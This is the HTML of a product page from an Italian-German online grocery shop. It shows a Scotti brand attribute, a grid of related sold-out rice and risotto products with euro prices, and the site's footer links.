				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Marca				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>scotti</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-10 grid-columns-4 products-bordered-grid pagination-pagination title-line-two align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-9591 status-publish last outofstock product_cat-riso has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9591">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/knorr-risotto-ai-gamberetti-175-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T152731.425-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T152731.425-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T152731.425-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T152731.425-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T152731.425.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/knorr-risotto-ai-gamberetti-175-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9591">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="9591" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/knorr-risotto-ai-gamberetti-175-gr/">KNORR RISOTTO AI GAMBERETTI 175 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/knorr-risotto-ai-gamberetti-175-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9591" data-product_sku="" aria-label="Read more about &ldquo;KNORR RISOTTO AI GAMBERETTI 175 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-19429 status-publish first outofstock product_cat-riso has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="19429">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/scotti-risotto-alla-norma-210-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-24T104611.302-600x600-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-24T104611.302-600x600-1.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-24T104611.302-600x600-1-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-24T104611.302-600x600-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/scotti-risotto-alla-norma-210-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19429">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="19429" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/scotti-risotto-alla-norma-210-gr/">SCOTTI RISOTTO ALLA NORMA 210 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/scotti-risotto-alla-norma-210-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19429" data-product_sku="" aria-label="Read more about &ldquo;SCOTTI RISOTTO ALLA NORMA 210 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-19448 status-publish last outofstock product_cat-riso has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="19448">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/scotti-risotto-lombarda-210-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121250.206-600x600-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121250.206-600x600-1.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121250.206-600x600-1-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121250.206-600x600-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/scotti-risotto-lombarda-210-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19448">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="19448" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/scotti-risotto-lombarda-210-gr/">SCOTTI RISOTTO LOMBARDA 210 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/scotti-risotto-lombarda-210-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19448" data-product_sku="" aria-label="Read more about &ldquo;SCOTTI RISOTTO LOMBARDA 210 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-9581 status-publish first outofstock product_cat-riso has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9581">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/star-risotto-ai-funghi-175-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T152406.882-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T152406.882-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T152406.882-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T152406.882-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T152406.882.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/star-risotto-ai-funghi-175-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9581">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="9581" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/star-risotto-ai-funghi-175-gr/">KNORR RISOTTO AI FUNGHI 175 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/star-risotto-ai-funghi-175-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9581" data-product_sku="" aria-label="Read more about &ldquo;KNORR RISOTTO AI FUNGHI 175 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-19428 status-publish last outofstock product_cat-riso has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="19428">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/scotti-risotto-ai-frutti-di-mare-210-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-24T104729.638-600x600-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-24T104729.638-600x600-1.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-24T104729.638-600x600-1-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-24T104729.638-600x600-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/scotti-risotto-ai-frutti-di-mare-210-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19428">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="19428" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/scotti-risotto-ai-frutti-di-mare-210-gr/">SCOTTI RISOTTO AI FRUTTI DI MARE 210 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/scotti-risotto-ai-frutti-di-mare-210-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19428" data-product_sku="" aria-label="Read more about &ldquo;SCOTTI RISOTTO AI FRUTTI DI MARE 210 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9229 status-publish first outofstock product_cat-riso has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9229">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/scotti-riso-arborio-1-kg/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T110715.850-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T110715.850-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T110715.850-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T110715.850-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T110715.850.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/scotti-riso-arborio-1-kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9229">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="9229" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/scotti-riso-arborio-1-kg/">SCOTTI RISO ARBORIO 1 KG</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/scotti-riso-arborio-1-kg/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9229" data-product_sku="" aria-label="Read more about &ldquo;SCOTTI RISO ARBORIO 1 KG&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9241 status-publish last outofstock product_cat-riso has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9241">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/gallo-riso-arborio-1-kg/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T111120.234-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T111120.234-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T111120.234-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T111120.234-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T111120.234.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/gallo-riso-arborio-1-kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9241">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="9241" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/gallo-riso-arborio-1-kg/">GALLO RISO ARBORIO 1 KG</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,59&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/gallo-riso-arborio-1-kg/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9241" data-product_sku="" aria-label="Read more about &ldquo;GALLO RISO ARBORIO 1 KG&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-9235 status-publish first outofstock product_cat-riso has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9235">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/gallo-riso-roma-1-kg/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-02T105607.771-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-02T105607.771-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-02T105607.771-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-02T105607.771-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-02T105607.771.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/gallo-riso-roma-1-kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9235">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="9235" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/gallo-riso-roma-1-kg/">GALLO RISO ROMA 1 KG</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,49&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/gallo-riso-roma-1-kg/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9235" data-product_sku="" aria-label="Read more about &ldquo;GALLO RISO ROMA 1 KG&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-19446 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-1744-css" href="https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-1744.css?ver=1655468208" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1744" class="elementor elementor-1744">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2384896 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2384896" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7896572" data-id="7896572" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1166318 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1166318" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/marken/">
																												
																			Top Brand									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/angebote/">
																												
																			Offerte									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/unsere-kategorien/">
																												
																			Categorie									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/reklamation/">
																												
																			RECLAMI E SEGNALAZIONI									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2db4ca elementor-widget elementor-widget-wd_extra_menu_list" data-id="e2db4ca" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/contatti/">
																												
																			Contattaci									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1595369" data-id="1595369" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5380452 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5380452" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															Links							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/meine-wuensche/">
																												
																			ESPRIMI UN DESIDERIO									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/chi-siamo/">
																												
																			Storia di VIVETE A colori									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/dove-spediamo/">
																												
																			Spedizioni e Consegne									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/vuoi-diventare-nostro-partner/">
																												
																			Sei un'Azienda? vuoi diventare nostro partner?									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/koorperation/">
																												
																			Sei un'attivita' commerciale?									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6345384" data-id="6345384" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1557886 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1557886" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															RECHTLICHES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/impressum/">
																												
																			Dati legali									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/datenschutz/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/condizioni-generali-di-vendita/">
																												
																			Condizioni GENERALI DI VENDITA									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/zahlung-und-versand/">
																												
																			Pagamento									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/cookie-richtlinien/">
																												
																			Cookie Policy									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6941047 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6941047" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48231" data-id="48231" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7211214 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7211214" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>METODI DI PAGAMENTO:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8946834 elementor-widget elementor-widget-image" data-id="8946834" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="300" height="56" src="https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-300x56.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-300x56.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-1024x191.jpg 1024w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-768x144.jpg 768w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-1200x224.jpg 1200w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-150x28.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1.jpg 1284w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5714307" data-id="5714307" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8214767 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8214767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>CERCACI SU:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7257821 elementor-widget elementor-widget-wd_social_buttons" data-id="7257821" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/viveteacolori/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
